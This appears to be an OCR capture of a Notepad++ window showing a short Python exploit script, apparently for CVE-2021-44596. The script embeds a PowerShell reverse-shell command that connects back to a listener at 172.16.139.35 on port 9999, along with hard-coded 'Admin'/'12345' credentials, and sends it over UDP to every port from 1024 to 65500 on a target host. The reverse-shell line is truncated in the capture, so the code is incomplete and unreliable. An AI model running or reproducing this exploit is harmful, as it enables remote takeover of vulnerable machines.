 C:\Users\Public\Documents\2021-44596.py.txt - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
2021-44596.py.txt
1 #!/usr/bin/python3
2
3 import socket
4
5 payload = """WindowsPowerShell\\v1.0\powershell.exe
6 -nop -c "$client = New-Object System.Net.Sockets.TCPClient('172.16.139.35',9999);$stream = $client.GetStream();[byte[]
7 Admin
8 12345"""
9
10 byte_message = bytes(payload, "utf-8")
11
12 for i in range(1024,65500):
13 opened_socket = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
14 opened_socket.sendto(byte_message, ("172.16.139.175", i))
15 print(f"Trying port {i}",end="\r")
Python file length : 867 lines : 15 Ln : 1 Col : 1 Pos : 1 Windows (CR LF) UTF-8 INS